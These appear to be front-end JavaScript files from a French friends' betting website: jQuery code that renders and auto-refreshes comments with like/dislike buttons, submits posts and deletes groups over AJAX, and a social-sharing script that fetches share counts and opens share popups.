                            '<button class="btn-remove btn btn-warning pull-right" style="margin-left:10px; ' + can_remove_class + '" title="Supprimer">' +
                            '<span class="glyphicon glyphicon-remove" style="float:left;padding: 0 0 0 0;font-size:1.5em;line-height: 20px;"></span>' +
                            '<span class="count"> </span>' +
                            '</button>' +
                            '<button class="btn-dislike btn btn-danger pull-right ' + btn_disabled_class + '" style="margin-left:10px;" title="Je n\'aime pas">' +
                            '<span class="glyphicon glyphicon-thumbs-down" style="float:left;padding: 0 10px 0 0;font-size:1em"></span>' +
                            '<span class="count">' + object['nbdislikes'] + '</span>' +
                            '</button>' +
                            '<button class="btn-like btn btn-success pull-right ' + btn_disabled_class + '" style="margin-left:10px;"  title="J\'aime">' +
                            '<span class="glyphicon glyphicon-thumbs-up" style="float:left;padding: 0 10px 0 0;font-size:1em;"></span>' +
                            '<span class="count">' + object['nblikes'] + '</span>' +
                            '</button>' +
                            '<span class="' + status_class + ' pull-right">' + status_text + '</span>' +
                            '</div>' +
                            '</div>');
                    }
                }

                if (refresh === false && connecte) {
                    $("#post-form").off('submit');
                    $("#post-form").submit(function (e) {
                        $('.alert').alert('close');
                        var postData = $(this).serializeArray();
                        var formURL = $(this).attr("action");
                        $.ajax(
                            {
                                url: formURL,
                                type: "POST",
                                data: postData,
                                success: function (data, textStatus, jqXHR) {
                                    var result = data.split(';');
                                    if (result[0] == 'success') {
                                        //chargement des coms
                                        getAllComs(result[1], result[2], result[3], 0, false, result[4], result[5]);
                                    } else {
                                        $("#post-container").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                                    }
                                    $('#post-form')[0].reset();
                                },
                                error: function (jqXHR, textStatus, errorThrown) {
                                    $("#post-container").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                                        '<strong>Attention!  </strong>' + errorThrown + '</div>');
                                }
                            });
                        e.preventDefault(); //STOP default action
                    });
                }

                start_auto_refresh_coms(b_article, id_1, id_2, tri, b_group, id_group);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //nothing
            }
        });
}

var auto_refresh_coms;

function start_auto_refresh_coms(b_article, id_1, id_2, tri, b_group, id_group) {
    clearTimeout(auto_refresh_coms);
    auto_refresh_coms = setTimeout(function () {
        getAllComs(b_article, id_1, id_2, tri, true, b_group, id_group);
    }, 15000);
}

function make_modal(url) {
    var div = '	<div id="myModal" class="modal" tabindex="-1" role="dialog">' +
        '<div class="modal-header">' +
        '<button type="button" class="close" data-dismiss="modal">×</button>' +
        '</div>' +
        '<div class="modal-body">' +
        '<iframe src="" width="100%" height="100%" frameborder="0"></iframe>' +
        '</div>' +
        '</div>';

    var frameSrc = url;
    $('body').append(div);
    $('iframe').attr("src", frameSrc);
    $('#myModal').modal({show: true});
}

function delete_group(group_id){
    var postData = "id_group=" + group_id;

    if ( !confirm( "Êtes-vous sûr de vouloir supprimer ce groupe ? Cette action est irréversible" ) ) {
        return;
    }

    $.ajax(
        {
            url: "/lib/form/group_deletion.php",
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                console.log(data);
                if(!!data.msg){
                    alert(data.msg);
                }

                console.log("Reloading page")
                location.reload();
            },
            error: function (jqXHR, textStatus, errorThrown) {
            }
        });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.parions-potes.fr/js/social-buttons.js
body_size: 565
content:

window.CSbuttons = window.CSbuttons || {};

$(function() {
  CSbuttons.cache = {
    $shareButtons: $('.social-sharing')
  }
});

CSbuttons.init = function () {
  CSbuttons.socialSharing();
}

CSbuttons.socialSharing = function () {
  var $buttons = CSbuttons.cache.$shareButtons,
      $shareLinks = $buttons.find('a'),
      permalink = $buttons.attr('data-permalink');

  // Get share stats from respective APIs
  var $fbLink = $('.share-facebook'),
      $twitLink = $('.share-twitter'),
      $pinLink = $('.share-pinterest'),
      $googleLink = $('.share-google');

  if ( $fbLink.length ) {
    $.getJSON('https://graph.facebook.com/?id=' + permalink + '&callback=?', function(data) {
      if (data.shares) {
        $fbLink.find('.share-count').text(data.shares).addClass('is-loaded');
      } else {
        $fbLink.find('.share-count').remove();
      }
    });
  };

  if ( $twitLink.length ) {
    $.getJSON('https://urls.api.twitter.com/1/urls/count.json?url=' + permalink + '&callback=?', function(data) {
      if (data.count > 0) {
        $twitLink.find('.share-count').text(data.count).addClass('is-loaded');
      } else {
        $twitLink.find('.share-count').remove();
      }
    });
  };

  if ( $pinLink.length ) {
    $.getJSON('https://api.pinterest.com/v1/urls/count.json?url=' + permalink + '&callback=?', function(data) {
      if (data.count > 0) {
        $pinLink.find('.share-count').text(data.count).addClass('is-loaded');
      } else {
        $pinLink.find('.share-count').remove();
      }
    });
  };

  if ( $googleLink.length ) {
    // Can't currently get Google+ count with JS, so just pretend it loaded
    $googleLink.find('.share-count').addClass('is-loaded');
  }

  // Share popups
  $shareLinks.on('click', function(e) {
    e.preventDefault();
    var el = $(this),
        popup = el.attr('class').replace('-','_'),
        link = el.attr('href'),
        w = 700,
        h = 400;

    // Set popup sizes
    switch (popup) {
      case 'share-twitter':
        h = 300;
        break;
      case 'share-fancy':
        w = 480;
        h = 720;
        break;
      case 'share-google':
        w = 500;
        break;
    }

    window.open(link, popup, 'width=' + w + ', height=' + h);
  });
}

$(function() {
  window.CSbuttons.init();
});

